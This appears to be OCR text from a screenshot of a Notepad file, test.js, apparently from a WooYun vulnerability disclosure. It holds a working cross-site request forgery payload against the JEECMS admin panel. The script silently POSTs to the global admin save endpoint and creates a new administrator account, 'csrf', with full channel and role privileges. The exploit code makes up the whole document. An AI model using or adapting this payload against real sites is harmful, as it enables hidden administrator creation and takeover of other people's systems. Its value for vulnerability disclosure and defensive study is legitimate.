 test.js - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<script type="text/javascript">
var xmlHttp=null;
function createXMLHttpRequest(){
if(window.XMLHttpRequest){
xmlHttp=new XMLHttpRequest();
}
else{
try{
xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
}catch(ex){
xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
}
}
}
function sendRequest(){
//1.创建请求
if(xmlHttp==null)
{
createXMLHttpRequest();
}
var data="username=csrf&email=csrf@shack2.org&password=csrf&groupId=1&rank=5&realname=&gender=&
selfAdmin=false&viewonlyAdmin=false&roleIds=1&siteIds=1&steps=1&allChannels=true";
xmlHttp.open("post","/jeeadmin/jeecms/admin_global/o_save.do",true);
//3.发送请求
xmlHttp.setRequestHeader("Context-Type","application/x-www-form-urlencoded");
xmlHttp.send(data);
}
</script>
www.wooyun.org